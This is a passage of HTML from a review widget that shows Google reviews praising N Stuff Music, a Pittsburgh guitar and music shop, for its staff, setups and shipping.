done very quickly, but was also done with tremendous attention to detail & quality. Hands down, best music/instrument shop in the Pittsburgh area, I wouldn't take my guitars anywhere else to be worked on. I recommend NSM to anyone & everyone that I can, they go above & beyond.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c6e22dc1e0f5c666ea0af5c81bb14c37" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI_2ogsb-Bkhwm3uf6bD_ZI9hlUQnkKOFMi9HHFoypHN_ZDtw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI_2ogsb-Bkhwm3uf6bD_ZI9hlUQnkKOFMi9HHFoypHN_ZDtw=w80-h80-c-rp-mo-br100 2x" alt="Josh Hollaman profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/116756186834711726415/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Josh Hollaman</a> </div> <div class="ti-date">April 5, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Had some issues trying to place an order late night online, so I called in the morning and made them aware I had  issues trying to make a purchase.  Person I spoke with was very helpful and answered a couple questions I had.  Had me checked out in no time and already received an email saying item has shipped.  Very helpful, knowledgeable staff. Will do business there again.  Highly recommended</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5eaa18552003a9d06eaaf49346a95888" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL7pZuUVrgDKDGjZrabPxax9qYhjpY6Cn9Cp3iXkR8eoU-ruA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL7pZuUVrgDKDGjZrabPxax9qYhjpY6Cn9Cp3iXkR8eoU-ruA=w80-h80-c-rp-mo-br100 2x" alt="Jim M profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/105121551865172408155/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jim M</a> </div> <div class="ti-date">July 27, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I can’t say enough how great my experience was with N Stuff, and Steve in particular.  Helped me find just the right piece of gear and gave me a great deal.  All from 3 states away.  I found them online after seeing their YouTube channel and found just what I was after. Steve texted me and asked in detail about my set up preferences.  The guitar shipped fast, was packed great, and arrived set up as requested and in better condition than advertised.  Class act all the way.    I will start here first when searching to fill future gear needs.    Thanks N Stuff and thanks Steve!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="53264f21f6c5f5deb9adfe3faa195f4f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLnQBFDIIHfqF5H0qWX_Gwp2SueHgU0XAs6zO6tL4F7hFOl=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLnQBFDIIHfqF5H0qWX_Gwp2SueHgU0XAs6zO6tL4F7hFOl=w80-h80-c-rp-mo-br100 2x" alt="Bonnie B Wimer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110153907949119919379/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Bonnie B Wimer</a> </div> <div class="ti-date">August 8, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Everyone there is very  knowledgeable and super nice..we had a  salesman who spent lots of time answering questions! He also
Demonstrated a Yamaha for us and convinced me to buy one! He was happy and so was !

Bonnie B Wimer</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b9288fba409a768a3e31faa17ad02666" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXBbkNa8YaXI_QF2-lMXFicxVQOKeDlDrVhAg9lfsHzCFcWaLXmnQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXBbkNa8YaXI_QF2-lMXFicxVQOKeDlDrVhAg9lfsHzCFcWaLXmnQ=w80-h80-c-rp-mo-br100 2x" alt="Christopher Antalek profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102395379348548140740/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Christopher Antalek</a> </div> <div class="ti-date">December 6, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Ambidextrous beginner.  After difficulty playing right handed, I visited the huge store looking for a used left handed guitar. Good selection even for lefties. Working with Mike, I was able to handle several options, and ended up with a brand new Telecaster that was within my budget (and on sale during the holidays). Ended up getting just what I needed AND what I wanted, then used the savings to upgrade my modeling amp as well. Great experience.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e60fdf06b6a4b6ab37e7d5b53403741a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX82CinLAsqlWV_bPdaBCdus6_Jbq6ruG3Ba5Yhp94Qli4tPUbJmQ=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX82CinLAsqlWV_bPdaBCdus6_Jbq6ruG3Ba5Yhp94Qli4tPUbJmQ=w80-h80-c-rp-mo-ba3-br100 2x" alt="Raymond Zayas profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114186923927090625593/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Raymond Zayas</a> </div> <div class="ti-date">February 20, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I purchased a used Martin guitar online, and it arrived at my doorstep the very next day. The guitar was in perfect condition, just as described, and it looked and played just like a brand-new one. The service I received was truly exceptional!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="792fbcbd13dcab14157c8170544ad26e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWxPMuLd-nJoO7jURbvWrDTZNFfBTLi6DhTvBltw64vUFlUJQx8Yw=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWxPMuLd-nJoO7jURbvWrDTZNFfBTLi6DhTvBltw64vUFlUJQx8Yw=w80-h80-c-rp-mo-ba4-br100 2x" alt="Drake Bowan profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110823530732919175857/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Drake Bowan</a> </div> <div class="ti-date">March 13, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Been coming here for over 30 years, Bob and staff have ALWAYS been quick to help, and answer questions that anyone has.

I've made sure my sons go there for their musical needs as well.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="01a80b0c219b178c91cf2c69fe1bcfd3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVOluYE37CIUeH80lnHECkA2yewOYaznWLYfHzn7VXWANqk-Osh=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVOluYE37CIUeH80lnHECkA2yewOYaznWLYfHzn7VXWANqk-Osh=w80-h80-c-rp-mo-ba2-br100 2x" alt="Coyote Black profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103975299235862285431/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Coyote Black</a> </div> <div class="ti-date">August 13, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Definitely one of the coolest,  best stocked, most knowledgeable, and most attentive shops not just in Pittsburgh but that I’ve ever been to. Worked a lot with Ash and Steve but the whole crew was friendly and cool. A must go!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ead733c8bbf40bde0c829c0133a09ab3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLp_FP9pDN6rJLNrdGQTdjum76ugLlcvmzWiD139f8MXLLtBw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLp_FP9pDN6rJLNrdGQTdjum76ugLlcvmzWiD139f8MXLLtBw=w80-h80-c-rp-mo-br100 2x" alt="Michael Rosenberg profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110821414053477532701/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michael Rosenberg</a> </div> <div class="ti-date">August 27, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Another great deal at N’ Stuff! Beautiful guitar and set up perfectly as always! The guys were great to work with via text since I was shopping online. I’m sad to be out of state now, but glad I can still order online! Shipping was fast and the guitar was well packaged! Thanks again for another great instrument!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fd56842cccd1b0b9f6ebb5c4166331dd" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIxx918DEqHWunDvGX6K_IV8ljGA5LE1jpDrqx3OP2bwzl_8g=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIxx918DEqHWunDvGX6K_IV8ljGA5LE1jpDrqx3OP2bwzl_8g=w80-h80-c-rp-mo-ba2-br100 2x" alt="joseph hamp profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/111193320033373362782/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">joseph hamp</a> </div> <div class="ti-date">August 1, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great selection, really helpful staff.

I was looking for an acoustic guitar, and Chris spent a ton of time letting me play as much as I wanted, and offered tons of advice. I thought the instrument was great right off the shelf, but they take the time to set it up even further to exactly how I wanted it.

I came in with a bunch of stuff to trade in and they were very fair about what they could offer me.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="101742f741c45b38ca8d413ba356e2b0" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL6p7axTV2nGh27tpIWqukK-o3JxjyTZt2AMINv1GqFOg-mtg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL6p7axTV2nGh27tpIWqukK-o3JxjyTZt2AMINv1GqFOg-mtg=w80-h80-c-rp-mo-br100 2x" alt="Marty B. profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/117405447873838547788/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Marty B.</a> </div> <div class="ti-date">December 23, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Just got a Fender Tonemaster pro and QSC speaker. I love these guys at N’Stuff. They take their time and ask the right questions to make sure that you get what you need. Thank you so much!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="54373c2cf0dfc7bb573ab3c89ba99cbe" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL66eXllaUoC_OUbPRfUJQWXn9czW0Yv0WjVWvkZlVxuO0mhA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL66eXllaUoC_OUbPRfUJQWXn9czW0Yv0WjVWvkZlVxuO0mhA=w80-h80-c-rp-mo-br100 2x" alt="Lukas Goff profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114753935717354668469/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Lukas Goff</a> </div> <div class="ti-date">April 15, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Worked with Billy to get an amazing guitar shipped to my house, can’t recommend them enough. Great service, fast shipping, and the guitar came perfectly set up. I’ll be shopping here again.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="99a41e4e5b108161f96d5d2f958bf040" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUGyHqlzvOK3R-I-cRkyelqTUA9TeIJ2u0s9riP7prUYlWSLoUwgA=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUGyHqlzvOK3R-I-cRkyelqTUA9TeIJ2u0s9riP7prUYlWSLoUwgA=w80-h80-c-rp-mo-ba3-br100 2x" alt="Brittany Fahnestock profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102929843734433812981/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Brittany Fahnestock</a> </div> <div class="ti-date">February 23, 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Excellent customer service, great selection. Love the aucostic guitar room and all the pedal options. Also loved being able to demo what we were looking for.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="066581bf4f3a616239660a90402f8a42" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVqqSg44lLdDWdmAeBa11f2ypvMy4PQxwgucxI0nPh0EpEcZdhW=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVqqSg44lLdDWdmAeBa11f2ypvMy4PQxwgucxI0nPh0EpEcZdhW=w80-h80-c-rp-mo-br100 2x" alt="ethan mccann profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115287526425083860950/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">ethan mccann</a> </div> <div class="ti-date">February 17, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I was on tour, passing through town. I was having a problem with one of my guitars and Elliot was able to look at it straight away and fixed it on the spot. Great store, great staff.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="21cafb795c922e4dcbb16645fa120f14" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKoRjQgKsVYAyUR9DHib_VykfQqPX6yFlVl2rQ3PoQWCmvEimEC=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKoRjQgKsVYAyUR9DHib_VykfQqPX6yFlVl2rQ3PoQWCmvEimEC=w80-h80-c-rp-mo-br100 2x" alt="Tessa Ellis profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102093294138083318567/place/ChIJb09l38PsNIgRKzRssoxnEgc" 